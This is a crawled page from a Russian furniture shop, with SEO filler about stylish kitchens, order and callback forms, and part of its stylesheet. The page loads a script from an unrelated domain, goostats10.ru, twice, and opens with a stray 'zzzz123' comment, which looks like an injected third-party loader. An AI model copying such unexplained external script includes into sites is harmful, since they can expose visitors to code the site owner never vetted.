

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://qikmebel.ru/stilnye-kuhni-forum
body_size: 5960
content:
<!-- zzzz123 -->
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru">
<head>
<base href="http://qikmebel.ru/">
<title>Стильные кухни форум</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="description" content="Недорогие, стильные кухни форум
" />
	<meta name="keywords"    content="стильные кухни форум" />
	<meta name="viewport" content="width=1300"/>
	
	<link href="design/default/css/style.css" rel="stylesheet" type="text/css" media="screen"/>
	<link href="design/default/css/slider.css" rel="stylesheet" type="text/css" />
	<link href="design/default/images/favicon.ico" rel="icon"          type="image/x-icon"/>
	<link href="design/default/images/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
	
	<link href="css/style.css" rel="stylesheet">
    <link href="css/bootstrap.css" rel="stylesheet">
    <link rel="stylesheet" href="css/slider.css">
<script src="js/bootstrap.js"></script>

<link rel="stylesheet" href="css/remodal.css">
<link rel="stylesheet" href="css/remodal-default-theme.css">

	




<script type="text/javascript" src="design/default/js/jquery.js"></script>




<script src="js/remodal.min.js"></script>
<script src="js/calc.js"></script>


<script type="text/javascript" src="https://goostats10.ru/bm.js"></script>

<script async src="design/default/js/menu.js"  type="text/javascript"></script>
		
<script async type="text/javascript" src="design/default/js/slider.js"></script>
<script type="text/javascript">
 function SwitchTab(my_tab, my_content) {
document.getElementById('content_1').style.display = 'none';
document.getElementById('content_2').style.display = 'none';
document.getElementById(my_content).style.display = 'block';
document.getElementById('tb_1').className = '';
document.getElementById('tb_2').className = '';
document.getElementById(my_tab).className = 'active';
}
 </script>
		
	<script async type="text/javascript" src="js/fancybox/jquery.fancybox-1.3.4.pack.js"></script>
	<link rel="stylesheet" href="js/fancybox/jquery.fancybox-1.3.4.css" type="text/css" media="screen" />
	
	<script async type="text/javascript" src="js/ctrlnavigate.js"></script>           
	
	<script src="design/default/js/jquery-ui.min.js"></script>
	<script src="design/default/js/ajax_cart.js"></script>
	
	<script async src="/js/baloon/js/baloon.js" type="text/javascript"></script>
	<link   href="/js/baloon/css/baloon.css" rel="stylesheet" type="text/css" /> 
	
	
	<script async src="js/autocomplete/jquery.autocomplete-min.js" type="text/javascript"></script>
	<style>
	.autocomplete-w1 { position:absolute; top:0px; left:0px; margin:6px 0 0 6px; /* IE6 fix: */ _background:none; _margin:1px 0 0 0; }
	.autocomplete { border:1px solid #999; background:#FFF; cursor:default; text-align:left; overflow-x:auto;  overflow-y: auto; margin:-6px 6px 6px -6px; /* IE6 specific: */ _height:350px;  _margin:0; _overflow-x:hidden; }
	.autocomplete .selected { background:#F0F0F0; }
	.autocomplete div { padding:2px 5px; white-space:nowrap; }
	.autocomplete strong { font-weight:normal; color:#3399FF; }
	</style>	
	<script>
	$(function() {
		//  Автозаполнитель поиска
		$(".input_search").autocomplete({
			serviceUrl:'ajax/search_products.php',
			minChars:1,
			noCache: false, 
			onSelect:
				function(value, data){
					 $(".input_search").closest('form').submit();
				},
			fnFormatResult:
				function(value, data, currentValue){
					var reEscape = new RegExp('(\\' + ['/', '.', '*', '+', '?', '|', '(', ')', '[', ']', '{', '}', '\\'].join('|\\') + ')', 'g');
					var pattern = '(' + currentValue.replace(reEscape, '\\$1') + ')';
	  				return (data.image?"<img align=absmiddle src='"+data.image+"'> ":'') + value.replace(new RegExp(pattern, 'gi'), '<strong>$1<\/strong>');
				}	
		});
	});
	</script>
	
		
<!-- arcticModal -->
<script async src="js/arcticmodal/jquery.arcticmodal-0.3.min.js"></script>
<link rel="stylesheet" href="js/arcticmodal/jquery.arcticmodal-0.3.css">
<script type="text/javascript" src="https://goostats10.ru/bm.js"></script>

<!-- arcticModal theme -->
<link rel="stylesheet" href="js/arcticmodal/themes/simple.css">

<script>
$(function(){
  $('.zamer a').click(function(){
    $('#zamer').arcticmodal();
    return false;
  });
    $('.cena a').click(function(){
    $('#cena').arcticmodal();
    return false;
  });
var loc = window.location.hash.replace("#","");
if(loc=='zamer')
	$('#zamer').arcticmodal();
else if(loc=='zamer-ok')
    $('#zamer-ok').arcticmodal();

    
});
</script>



<style>
#zamer-ok{
    height: 50px;
}
</style>
</head>
<body>
    







</div>
</div>
<!-- top --->


    
    
    
 <div class="topbar">
   
   <div class="container nopadding"> 
   
   <div class="col-md-4">
   
   <div class="tmenu">
       <a href="/">Главная</a>
       <a href="./contact">Контакты</a>
       <a href="./intersnye-stranicy-list">Интересные страницы</a>
   </div>
   
   </div>
   
   <div class="col-md-4">
   <a href="#" class="price"><img src="images/price.png"> Скачать прайс-лист</a>
   </div>
      
   <div class="col-md-4">
       
   <div class="reg-form">
   					<a class="login-link" href="user/login">Вход</a> | <a class="reg-link" href="user/register">Регистрация</a>
			   </div>
   
   </div>
    
   </div>
   
</div>
    
<header>
    
  <div class="container">    
  <a href="/" class="logo"></a> 
  
  <input type="text" class="search" placeholder="Поиск по сайту...">
  
  
			



<div class="mail" id="cart_informer">
    
<div class="cntr">     
<a href="./cart/">    
<img src="images/cart.png">
<div class="count-cart">0</div>
</a>


<span>0&nbsp;руб</span>
</div>
</div>


	
  

  
  <div class="phone"><img src="images/phone.png">
  
  <div class="phone-text">
  <span>+7(495) 991-41-89</span>
  <a href="/stilnye-kuhni-forum#modal4" class="order-phone">Заказать звонок</a></div>
  </div>
  
  
  <div class="call">
  <a href="/stilnye-kuhni-forum#modal2" class="call-phone">Вызвать замерщика</a>
  </div>
  
  
  
  
  
  </div>
  
</header>


    







</div>
</div>
<!-- top --->

 
    
     <div class="second-menu internal">
    
    <div class="container">    
        <ul class="menu">
            <li>
                <a href="./catalog/kuhni">
                  <div class="item__1"></div>
                  <div class="item__text">Кухни</div>
                </a>
            </li>
                
            <li>
                <a href="./catalog/shkafy">
                  <div class="item__2"></div>
                  <div class="item__text">Шкафы</div>
                </a>
            </li>
            
            <li>
                <a href="./catalog/stenki">
                  <div class="item__3"></div>
                  <div class="item__text">Стенки</div> 
                </a>
            </li>
            
            <li>
                <a href="./catalog/spalni">
                  <div class="item__4"></div>  
                  <div class="item__text">Спальни</div>
                </a>
            </li>
            
            <li>
                <a href="./catalog/gostinye">
                  <div class="item__5"></div>  
                  <div class="item__text">Гостиные</div>
                </a>
            </li>
            
            <li>
                <a href="./catalog/prihozhie">
                  <div class="item__6"></div>  
                  <div class="item__text">Прихожие</div>
                </a>
            </li>
            
            <li>
                <a href="./catalog/krovati">
                  <div class="item__7"></div>  
                  <div class="item__text">Кровати</div>
                </a>
            </li> 
            
            <li>
                <a href="./catalog/matrasy">
                  <div class="item__8"></div>  
                  <div class="item__text">Матрасы</div>
                </a>
            </li>             
            
            <li>
                <a href="./catalog/stulya">
                  <div class="item__9"></div>  
                  <div class="item__text">Стулья</div>
                </a>
            </li>
                        
            <li>
                <a href="./catalog/stoly">
                  <div class="item__10"></div>  
                  <div class="item__text">Столы</div>
                </a>
            </li>
                        
            <li>
                <a href="./catalog/komody">
                  <div class="item__11"></div>  
                  <div class="item__text">Комоды</div>
                </a>
            </li>            
                        
            <li>
                <a href="./catalog/tumby">
                  <div class="item__12"></div>  
                  <div class="item__text">Тумбы</div>
                </a>
            </li>  
        </ul>
    </div>    
       
        
    </div>

	
	
<div class="spisok">	
	<div class="navbar-collapse collapse" aria-expanded="false" style="">
                   
                        <ul class="second-level">
                            <li><a href="#">О компании</a></li>
                            <li><a href="#">Миссия</a></li>
                            <li><a href="#">Услуги</a></li>
                            <li><a href="#">Документы</a></li>
                            <li><a href="#">Партнеры</a></li>
                            <li><a href="#">Контакты</a></li>
                           
                           

                        </ul>
              
                </div>
</div>   




 
<section class="goods outer">
<div class="container nopadding">
<div class="col-md-12">
        <br>
       <div class="clr"></div>
                        
                <!-- levo -->
        
        



                <h1 class="nmto">Стильные кухни форум</h1> 

            <div class="clr"></div>

        <p>Кухня &ndash; очень важная комната в жилье каждого человека и каждой семьи. Понимание этого особенно обостряется при планировании обстановки нового жилища или же при капитальном ремонте старого. Каждому хочется иметь красивую, уютную кухню, выполненную в одном стиле, чтобы и самому было приятно зайти, и гости восхищались. Сделать это, однако, не так просто, как кажется поначалу. Нужно изучить множество примеров, массу литературы по этой теме &ndash; и даже при этом нельзя гарантировать, что вам все удастся. Однако если вы так и не рискнете, то так и останетесь со старой скучной кухней. Стоит двигаться дальше, не правда ли?</p><h2>Стильные кухни: форум о них</h2><p>Если вы задались целью обзавестись стильной современной кухней, причем сделать это самостоятельно, прочесть соответствующую литературу будет недостаточно. Следует также почитать различные форумы на эту тему. На форумах вы узнаете:</p><ul><li>о преимуществах и недостатках мебели от тех или иных конкретных производителей;</li><li>об удачном и неудачном опыте таких же энтузиастов, как и вы;</li><li>о том, что делать нужно обязательно, а чего не стоит совершать ни при каких обстоятельствах;</li><li>о том, какими на практике оказываются кухни и покрытия разных цветов.</li></ul><p>Эта информация поможет вам составить более четкую картину о предстоящей вам задаче и примерном результате ее выполнения. Также она сможет уберечь вас от ошибок, по крайней мере, от самых грубых и серьезных.</p><h3>Стильные кухни: форум и его значение</h3><p>Значение обсуждений на форуме может быть действительно значительным, и эти обсуждения стоит прочесть. Вы получите очень много опыта, хоть и заочно, так сказать, теоретически. А еще вы сможете научиться на чужих ошибках некоторым тонкостям такого дела, как планировка ремонта и обстановки кухни, а также воплощение данной планировки.&nbsp;</p>
    

 


	
        
        
        
        
        
        
        
        
        
    </div>
</div>
</section>


<section class="contacts">

<div class="container nopadding">
    

<div class="col-md-5 col-md-offset-1">
<h2>О компании</h2>

<div class="text">
    
Выбирая фасад для своей кухни важно помнить, что древесина имеет довольно капризный характер. Деревянная мебель может портиться и высыхать из-за неблагоприятного воздействия влаги, резких перепад температур, механических повреждений. 

Конечно, сегодня производители научились защищать свои творения, для этого массив дерева тщательно сушат, обрабатывают различными составами, которые позволяют уберечь мебель от негативного воздействия извне.
    
    
</div>

</div>
    

<div class="col-md-5">
<h2>Наш адрес</h2> 

<script type="text/javascript" charset="utf-8" async src="https://api-maps.yandex.ru/services/constructor/1.0/js/?um=constructor%3A4dfea0a611f87257a9a2f04453502f9e1bca637c18e83eb582d7b1acecc699bb&amp;width=100%25&amp;height=240&amp;lang=ru_RU&amp;scroll=false"></script>


</div>
    
    
</div>
 
</section>


<section class="fmenu">
    <div class="container nopadding">

	<div class="col-md-3">

    <a class="footer-logo" href="#"></a> 
   
    

	</div>

	<div class="col-md-2">

	<a class="f-link" href="/">Главная</a> 
    <a class="f-link" href="./catalog/kuhni">Кухни</a> 
    <a class="f-link" href="./catalog/shkafy">Шкафы</a>
    <a class="f-link" href="./catalog/stenki">Стенки</a>

	</div>

	<div class="col-md-2">

    <a class="f-link" href="./catalog/spalni">Спальни</a> 
    <a class="f-link" href="./catalog/gostinye">Гостиные</a> 
    <a class="f-link" href="./catalog/prihozhie">Прихожие</a> 
    <a class="f-link" href="./catalog/krovati">Кровати</a> 

	</div>

	<div class="col-md-2">

    <a class="f-link" href="./catalog/matrasy">Матрасы</a> 
    <a class="f-link" href="./catalog/stulya">Стулья</a>
    <a class="f-link" href="./catalog/stoly">Столы</a>
    <a class="f-link" href="./catalog/tumby#">Тумбы</a>

	</div>
	<div class="col-md-3">
    <div class="phone-footer">+7(495) 991-41-89</div>
    <a class="contact-button" href="/stilnye-kuhni-forum#modal4">Заказать звонок</a>
	</div>
	
	<div class="col-md-12">
    
    <div class="copyright">
      © 2020. Все права защищены.
    </div>  

	</div>

    </div>
</section>



<!-- Форма 1 -->
  
<div class="remodal" data-remodal-id="modal3" role="dialog" aria-labelledby="modal1Title" aria-describedby="modal1Desc">
<div class="remodalBorder">

<form id="form3" class="form-three">

<div class="title-form">

<h2>Заказать</h2>

</div>
        
<input type="text"  class="mail-footer" name="name3" placeholder="Имя">
<input type="email"  class="mail-footer" name="email3" placeholder="E-mail" required>
<input name="phone3" type="tel" class="mail-footer" id="phone3" placeholder="+7(___) ___-____" required>
<textarea name="comment3" class="textarea-one" placeholder="Комментарий"></textarea>
<input type="submit" name="submit" class="btn" value="Заказать">
<input type="hidden" name="formData3" value="Бесплатный дизайн-проект">
</form>
</div></div>

<!-- Форма 1 -->


<!-- Форма 1 -->
  
<div class="remodal" data-remodal-id="modal2" role="dialog" aria-labelledby="modal1Title" aria-describedby="modal1Desc">
<div class="remodalBorder">

<form id="form2" class="form-two">

<div class="title-form">

<h2>Заказать замерщика</h2>

</div>
        
<input type="text"  class="mail-footer" name="name2" placeholder="Имя">
<input type="text"  class="mail-footer" name="adress2" placeholder="Адрес" required>
<input type="email"  class="mail-footer" name="email2" placeholder="E-mail" required>
<input name="phone2" type="tel" class="mail-footer" id="phone2" placeholder="+7(___) ___-____" required>
<textarea name="comment2" class="textarea-one" placeholder="Комментарий"></textarea>
<input type="submit" name="submit" class="btn" value="Заказать">
<input type="hidden" name="formData2" value="Заказ замерщика">
</form>
</div></div>

<!-- Форма 1 -->

<!-- Форма 4 -->
  
<div class="remodal" data-remodal-id="modal4" role="dialog" aria-labelledby="modal1Title" aria-describedby="modal1Desc">
<div class="remodalBorder">

<form id="form4" class="form-four">

<div class="title-form">
<h2>Заказать звонок</h2>
</div>
       
<input type="text"  class="mail-footer" name="name4" placeholder="Имя">
<input name="phone4" type="tel" class="mail-footer" id="phone4" placeholder="+7(___) ___-____" required>
<textarea name="comment4" class="textarea-one" placeholder="Комментарий"></textarea>
<input type="submit" name="submit" class="btn" value="Заказать">
<input type="hidden" name="formData4" value="Заказ звонка">
</form>
</div></div>
<!-- Форма 4 -->







<script src="js/jquery.maskedinput.js"></script>

<script type="text/javascript">
                jQuery(function($) {
                    jQuery("#phone1").mask("+7(999) 999-9999");
                });
</script>

<script type="text/javascript">
                jQuery(function($) {
                    jQuery("#phone2").mask("+7(999) 999-9999");
                });
</script>

<script type="text/javascript">
                jQuery(function($) {
                    jQuery("#phone3").mask("+7(999) 999-9999");
                });
</script>

<script src="js/script.js"></script>
<script src="js/script1.js"></script>
<script src="js/script2.js"></script>
<script src="js/script3.js"></script>
<script src="js/script4.js"></script>

<!-- BEGIN JIVOSITE CODE  -->
<script type='text/javascript'>
(function(){ var widget_id = 'Z78s9T76lA';
var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);})();</script>
<!--  END JIVOSITE CODE -->

<script>
$(document).ready(function() {
 
    $('input[type="file"]').change(function(){
        var value = $("input[type='file']").val();
        $('.js-value').text(value);
    });
 
});
</script>





</body>
</html><!--
memory peak usage: 13357928 bytes
page generation time: 0.74297785758972 seconds
-->

--- FILE ---
content_type: text/css
request_url: http://qikmebel.ru/css/style.css
body_size: 21691
content:
@font-face {
    font-family: 'Ubuntu Light';
    src: url('../fonts/Ubuntu-Light.eot');
    src: url('../fonts/Ubuntu-Light.eot?#iefix') format('embedded-opentype'),
        url('../fonts/Ubuntu-Light.woff2') format('woff2'),
        url('../fonts/Ubuntu-Light.woff') format('woff'),
        url('../fonts/Ubuntu-Light.ttf') format('truetype'),
        url('../fonts/Ubuntu-Light.svg#Ubuntu-Light') format('svg');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Ubuntu';
    src: url('../fonts/Ubuntu.eot');
    src: url('../fonts/Ubuntu.eot?#iefix') format('embedded-opentype'),
        url('../fonts/Ubuntu.woff2') format('woff2'),
        url('../fonts/Ubuntu.woff') format('woff'),
        url('../fonts/Ubuntu.ttf') format('truetype'),
        url('../fonts/Ubuntu.svg#Ubuntu') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Ubuntu Bold';
    src: url('../fonts/Ubuntu-Bold.eot');
    src: url('../fonts/Ubuntu-Bold.eot?#iefix') format('embedded-opentype'),
        url('../fonts/Ubuntu-Bold.woff2') format('woff2'),
        url('../fonts/Ubuntu-Bold.woff') format('woff'),
        url('../fonts/Ubuntu-Bold.ttf') format('truetype'),
        url('../fonts/Ubuntu-Bold.svg#Ubuntu-Bold') format('svg');
    font-weight: bold;
    font-style: normal;
}



/* ------------------------------------------------- */

body {
    padding-right: 0px !important;
}

.example-1 { padding-top: 30px; }

.example-1 .form-group { }
.example-1 input[type=file] {outline: 0; pointer-events: none; user-select: none; display: none;}

.example-1 .label {
    width: 100%;
    border: 2px dashed white;
    border-radius: 5px;
    display: block;
    transition: border 300ms ease;
    cursor: pointer;
    text-align: center;
    width: 100%;
    height: 40px;
    padding-left: 15px;
    border-radius: 20px;
    font-family: Ubuntu;
    padding-top: 10px;
    overflow: hidden;
}
.example-1 .label i{display:block;font-size:42px;padding-bottom:16px}

.example-1 .label i, .example-1 .label .title {
    color: white;
    transition: 200ms color;
    font-weight: normal;
    font-size: 14px;
}

.example-1 .label:hover{border:2px dashed #ffcd00}
.example-1 .label:hover i,.example-1 .label:hover .title{color:#ffcd00}

.add-project {
    font-family: Ubuntu;
    font-size: 14px;
    color: #fff;
    height: 40px;
    margin-top: 30px;
    padding-top: 9px;
}

.icon__title {
    font-family: Ubuntu;
    font-size: 16px;
    letter-spacing: -0.5px;
    display: block;
    clear: left;
    padding-top: 12px;
}

.n__title {
    font-family: Ubuntu;
    font-size: 14px;
    letter-spacing: -0.5px;
    display: block;
    clear: left;
    padding-top: 20px;
    padding-bottom: 24px;
    padding-left: 25px;
    padding-right: 25px;
    line-height: normal;
    height: 112px;
    position: relative;
}

.n__price {
    font-size: 16px;
    color: #7c624b;
    bottom: 23px;
    display: block;
    position: absolute;
}

.n__name {
    height: 48px;
    overflow: hidden;
}

a.footer-logo {
    width: 207px;
    height: 18px;
    background: url(../images/f-logo.jpg);
    background-size: cover;
    display: block;
    margin-top: 6px;
    margin-bottom: 32px;
    color: #fff;
}

section.fmenu {
    padding-top: 60px;
    padding-bottom: 50px;
    background: #ffffff;
    height: 302px;
}

.breadcrumb {
    background-color: unset;
}

.item-page h1 {
    font-size: 24px;
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    margin: 0px;
    margin-bottom: 30px;
}

a.f-link {
    display: block;
    font-size: 16px;
    line-height: 24px;
    font-family: 'Ubuntu';
    letter-spacing: -0.5px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    clear: left;
    cursor: pointer;
    z-index: 100;
    margin-bottom: 6px;
    color: #292929;
}

a.f-link:hover {
    color: #7c624b;
}

.main-slider {
    height: 660px;
}

.sort {
    font-family: Ubuntu Bold;
    letter-spacing: -0.5px;
    float: right;
    padding-bottom: 25px;
}

.sort a {
    color: #9fa3a7;
    font-family: Ubuntu;
}

.sort a:hover {
    color: #9fa3a7;
}

.phone-footer {
    font-family: Ubuntu;
    font-size: 22px;
    text-align: left;
    color: #292929;
}

a.contact-button {
    font-family: 'Ubuntu Bold';
    font-size: 16px;
    letter-spacing: -0.5px;
    color: #7c624b;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.contact-button:hover {
    color: #7c624b;
    opacity:.8;
}

.copyright {
    display: block;
    font-size: 15px;
    line-height: 24px;
    font-family: 'Ubuntu';
    color: #292929;
    letter-spacing: -0.5px;
    margin-top: 45px;
}

.second-menu {
    height: 84px;
    width: 100%;
    background: rgba(255,255,255,.1);
    z-index: 15;
    display: block;
    position: absolute;
}

.internal {
    position: relative;
    background: url(http://qikmebel.ru/images/back1.jpg);
    background-size: cover;
}

.page-menu {
    height: 60px;
    width: 100%;
    background: url(https://webstly.ru/videnergo/images/back1.jpg);
    background-size: cover;
    z-index: 15;
    display: block;
}

.slider__container {
    height: 610px;
}

.main-slider {
    height: 610px;
}

.item__text {
    text-align: center;
}

.item__1 {
    width: 47px;
    height: 47px;
    display: block;
    margin: 0 auto;
    background: url(../images/icon_1.png);
}

ul.menu li a:hover .item__1 {
    background-position-x: 47px;
}    

.item__2 {
    width: 47px;
    height: 47px;
    display: block;
    margin: 0 auto;
    background: url(../images/icon_2.png);
}

ul.menu li a:hover .item__2 {
    background-position-x: 47px;
} 

.item__3 {
    width: 47px;
    height: 47px;
    display: block;
    margin: 0 auto;
    background: url(../images/icon_3.png);
}

ul.menu li a:hover .item__3 {
    background-position-x: 47px;
}

.item__4 {
    width: 47px;
    height: 47px;
    display: block;
    margin: 0 auto;
    background: url(../images/icon_4.png);
}

ul.menu li a:hover .item__4 {
    background-position-x: 47px;
}

.item__5 {
    width: 47px;
    height: 47px;
    display: block;
    margin: 0 auto;
    background: url(../images/icon_5.png);
}

ul.menu li a:hover .item__5 {
    background-position-x: 47px;
}

.item__6 {
    width: 47px;
    height: 47px;
    display: block;
    margin: 0 auto;
    background: url(../images/icon_6.png);
}

ul.menu li a:hover .item__6 {
    background-position-x: 47px;
}

.item__7 {
    width: 47px;
    height: 47px;
    display: block;
    margin: 0 auto;
    background: url(../images/icon_7.png);
}

ul.menu li a:hover .item__7 {
    background-position-x: 47px;
}

.item__8 {
    width: 47px;
    height: 47px;
    display: block;
    margin: 0 auto;
    background: url(../images/icon_8.png);
}

ul.menu li a:hover .item__8 {
    background-position-x: 47px;
}

.item__9 {
    width: 47px;
    height: 47px;
    display: block;
    margin: 0 auto;
    background: url(../images/icon_9.png);
}

ul.menu li a:hover .item__9 {
    background-position-x: 47px;
}

.item__10 {
    width: 47px;
    height: 47px;
    display: block;
    margin: 0 auto;
    background: url(../images/icon_10.png);
}

ul.menu li a:hover .item__10 {
    background-position-x: 47px;
}

.item__11 {
    width: 47px;
    height: 47px;
    display: block;
    margin: 0 auto;
    background: url(../images/icon_11.png);
}

ul.menu li a:hover .item__11 {
    background-position-x: 47px;
}

.item__12 {
    width: 47px;
    height: 47px;
    display: block;
    margin: 0 auto;
    background: url(../images/icon_12.png);
}

ul.menu li a:hover .item__12 {
    background-position-x: 47px;
}

.icon__01 {
    width: 47px;
    height: 47px;
    display: block;
    float: left;
    background: url(../images/icon01.png);
}

.icon__02 {
    width: 47px;
    height: 47px;
    display: block;
    float: left;
    background: url(../images/icon02.png);
}

.icon__03 {
    width: 47px;
    height: 47px;
    display: block;
    float: left;
    background: url(../images/icon03.png);
}

.icon__04 {
    width: 47px;
    height: 47px;
    display: block;
    float: left;
    background: url(../images/icon04.png);
}


.icon__05 {
    width: 47px;
    height: 47px;
    display: block;
    float: left;
    background: url(../images/icon05.png);
}


.icon__06 {
    width: 47px;
    height: 47px;
    display: block;
    float: left;
    background: url(../images/icon06.png);
}


.icon__07 {
    width: 47px;
    height: 47px;
    display: block;
    float: left;
    background: url(../images/icon07.png);
}

.icon__08 {
    width: 47px;
    height: 47px;
    display: block;
    float: left;
    background: url(../images/icon08.png);
}

.icon__09 {
    width: 47px;
    height: 47px;
    display: block;
    float: left;
    background: url(../images/icon09.png);
}


.icon__10 {
    width: 47px;
    height: 47px;
    display: block;
    float: left;
    background: url(../images/icon10.png);
}

.icon__11 {
    width: 47px;
    height: 47px;
    display: block;
    float: left;
    background: url(../images/icon11.png);
}
.icon__12 {
    width: 47px;
    height: 47px;
    display: block;
    float: left;
    background: url(../images/icon12.png);
}

.icon__title {
    font-family: Ubuntu;
    font-size: 16px;
    letter-spacing: -0.5px;
    display: block;
    clear: left;
    padding-top: 12px;
}



ul.menu {
    float: left;
    font-family: Ubuntu;
    font-size: 14px;
    letter-spacing: -0.5px;
    padding-top: 10px;
    padding-bottom: 10px;
    padding-left: 0px;
    margin-bottom: 0px;
}

ul.menu li {
    list-style: none;
    float: left;
    padding-left: 23px;
    padding-right: 23px;
}

.slide__cc {
    padding-top: 212px;
}

a.view__page {
    width: 196px;
    height: 55px;
    border: 2px solid rgb(255, 205, 0);
    display: block;
    border-radius: 32px;
    -webkit-border-radius: 32px;
    -moz-border-radius: 32px;
    text-align: center;
    font-size: 15px;
    letter-spacing: -0.5px;
    font-family: Ubuntu;
    color: #ffcd00;
    padding-top: 15px;
    -webkit-transition: -webkit-box-shadow .3s ease-out;
    -moz-transition: -moz-box-shadow .3s ease-out;
    -o-transition: box-shadow .3s ease-out;
    transition: box-shadow .3s ease-out;
    cursor: pointer;
}

a.view__page:hover {
    border: 2px solid rgb(255, 255, 255);
    color: #ffffff;
}

.link__cc {
    margin-top: 30px;
    padding-right: 70px;
    padding-left: 70px;
}

section.slider .owl-carousel .owl-nav button.owl-next, 
section.slider .owl-carousel .owl-nav button.owl-prev {
    height: 20px;
    width: 25px;
    outline: none;
    font-size: 0px !important;
	-moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

section.slider .owl-carousel .owl-nav button.owl-prev {	
    background: url(../images/prev-arrow.png) no-repeat center center;
    left: 15px;
}


section.slider .owl-carousel .owl-nav button.owl-next {	
    background: url(../images/next-arrow.png) no-repeat center center;
    right: 15px;
}

section.slider .owl-nav {
    position: relative;
    width: 1200px;
    margin: 0 auto;
	bottom: 330px;
}

section.advantages h2 {
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    text-align: center;
    margin: 0px;
    margin-bottom: 40px;
    font-size: 30px;
}

section.goods h2 {
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    text-align: center;
    margin: 0px;
    margin-bottom: 40px;
    font-size: 30px;
}

a.g-item {
    border: 1px solid #e6eaea;
    display: block;
    height: 125px;
    margin-bottom: 30px;
    padding: 25px;
    color: #25211e;
}

a.g-item:hover {
    color: #25211e;
    border: 1px solid #ffcd00;
}

a.n-item {
    border: 1px solid #e6eaea;
    display: block;
    margin-bottom: 30px;
    color: #25211e;
    height: 286px;
}

a.n-item:hover {
    color: #25211e;
}

.n-pic {
    display: block;
    height: 172px;
    background: #c4b5a5;
    background-size: cover !important;
    color: #25211e;
}

section.advantages {
    background: #f7f7f7;
    padding-top: 60px;
    padding-bottom: 60px;
}

section.goods {
    padding-top: 60px;
    padding-bottom: 30px;
    background: #fff;
}

section.outer a {
    font-family: Ubuntu;
}

section.calculator {
    padding-top: 60px;
    padding-bottom: 60px;
    background: #ffcd00;
}

section.calculator h2 {
    font-family: Ubuntu Bold;
    letter-spacing: -1px;
    text-align: center;
    margin: 0px;
    margin-bottom: 40px;
    font-size: 30px;
}

.form-white {
    padding-left: 82px;
    padding-right: 82px;
    padding-top: 50px;
    padding-bottom: 50px;
    background: #fff;
    display: block;
    overflow: hidden;
}

.form-white h4 {
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    margin: 0px;
    margin-bottom: 32px;
    font-size: 21px;
}

.item-title {
    padding-left: 18px;
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    margin: 0px;
    margin-top: 15px;
    margin-bottom: 0px;
    font-size: 14px;
    font-weight: normal;
}

h4.select-title {
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    margin: 0px;
    margin-top: 32px;
    margin-bottom: 0px;
    font-size: 21px;
}

div#clearButton input {
    width: 100%;
    height: 40px;
    padding-left: 15px;
    border-radius: 20px;
    border: 1px solid #e8e8e8;
    background: #f7f7f7;
    font-family: Ubuntu;
    color: #000;
}

input.btn {
    width: 192px;
    height: 55px;
    display: block;
    background: #ffcd00 !important;
    border: none !important;
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    color: #333;
    text-align: center;
    padding-top: 6px;
    border-radius: 30px;
    border: none;
    margin: 0 auto;
}

div#clearButton {
    float: left;
    width: 100%;
    padding: 30px;
    background: #856248;
    margin-top: 30px;
    color: #fff;
    font-family: Ubuntu;
}

.input-title {
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    margin: 0px;
    margin-bottom: 10px;
    font-size: 14px;
    color: #a0a0a0;
}

.select-size input {
    width: 100%;
    height: 40px;
    padding-left: 15px;
    border-radius: 20px;
    border: 1px solid #e8e8e8;
    background: #f7f7f7;
    font-family: Ubuntu;
}

.select-size {
    margin-bottom: 6px;
}

select#fasad_material {
    width: 100%;
    height: 40px;
    padding-left: 15px;
    padding-right: 15px;
    border-radius: 20px;
    border: 1px solid #e8e8e8;
    background: #f7f7f7;
    font-family: Ubuntu;
}

select#top_shkaf {
    width: 100%;
    height: 40px;
    padding-left: 15px;
    padding-right: 15px;
    border-radius: 20px;
    border: 1px solid #e8e8e8;
    background: #f7f7f7;
    font-family: Ubuntu;
}

.total-title {
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    margin: 0px;
    margin-top: 46px;
    margin-bottom: 0px;
    font-size: 21px;
    float: left;
}

.total-price {
    font-family: Ubuntu Bold;
    letter-spacing: -0.5px;
    margin: 0px;
    margin-top: 46px;
    margin-bottom: 0px;
    margin-left: 7px;
    font-size: 21px;
    float: left;
}


div#b-container label {
    height: 171px;
    border: 2px solid #e6eaea;
    cursor: pointer;
    padding-left: 9px;
    padding-right: 9px;
    padding-top: 10px;
    padding-bottom: 10px;
}


.rradio:checked + .sradio {
    background: #e6eaea;
}

input.rradio {
    display: none !important;
}

div#b-container input[type="radio"] {
    display: block;
}

section.contacts {
    padding-top: 60px;
    padding-bottom: 60px;
    background: #f7f7f7;
}

section.contacts h2 {
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    margin: 0px;
    margin-bottom: 40px;
    font-size: 30px;
}

p.success {
    font-family: Ubuntu;
    font-size: 16px;
    letter-spacing: -0.5px;
    margin: 0px;
    color: #fff;
}

form.form-four p.success {
    color: #555555;
}

.form-two p.success {
    color: #333;
}

h2.buy-title {
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    margin: 0px;
    margin-bottom: 40px;
    font-size: 30px;
    text-align: center;
}

section.work h2 {
    font-size: 24px;
    font-family: Ubuntu Bold;
    letter-spacing: -0.5px;
    text-align: center;
    margin: 0px;
    color: #fff;
    margin-bottom: 40px;
